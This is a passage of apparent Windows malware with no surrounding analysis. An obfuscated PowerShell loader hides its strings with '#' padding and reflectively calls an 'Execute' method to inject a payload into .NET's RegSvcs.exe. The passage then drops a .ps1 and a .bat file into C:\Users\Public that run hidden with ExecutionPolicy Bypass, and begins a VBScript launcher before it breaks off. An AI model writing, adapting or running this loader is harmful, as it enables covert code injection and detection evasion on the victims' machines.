 $NK = $Fu.GetType('N#ew#PE#2.P#E'-replace  '#', '')
$MZ = $NK.GetMethod('Execute')
$NA = 'C:\W#######indow############s\Mi####cr'-replace  '#', ''
$AC = $NA + 'osof#####t.NET\Fra###mework\v4.0.303###19\R##egSvc#####s.exe'-replace  '#', ''
$VA = @($AC, $NKbb)
$CM = 'In#################vo################ke'-replace '#', ''
$EY = $MZ.$CM($null, [object[]] $VA)
'@
[IO.File]::WriteAllText("C:\Users\Public\Conted.ps1", $Content)
$Content = @'
@e%Conted%%Conted% off
set "ps=powershell.exe"
set "Contedms=-NoProfile -WindowStyle Hidden -ExecutionPolicy Bypass"
set "cmd=C:\Users\Public\Conted.ps1"
%ps% %Contedms% -Command "& '%cmd%'"
exit /b
'@
[IO.File]::WriteAllText("C:\Users\Public\Conted.bat", $Content)
$Content = @'
on error resume next
Function CreateWshShellObj()
    Dim objName
    objName = "WScript.Shell"
    Set CreateWshShellObj = CreateObject(objName)
End Function
Function GetFilePath()
    Dim filePath
    filePath = "C:\Users\Public\Conted.bat"
    GetFilePath = filePath
End Function